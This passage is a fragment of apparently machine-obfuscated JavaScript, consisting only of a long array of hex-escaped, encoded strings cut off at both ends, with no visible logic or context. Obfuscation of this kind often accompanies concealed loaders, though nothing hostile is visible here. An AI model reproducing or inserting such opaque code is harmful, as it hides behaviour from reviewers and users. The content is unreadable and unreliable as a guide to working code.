51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x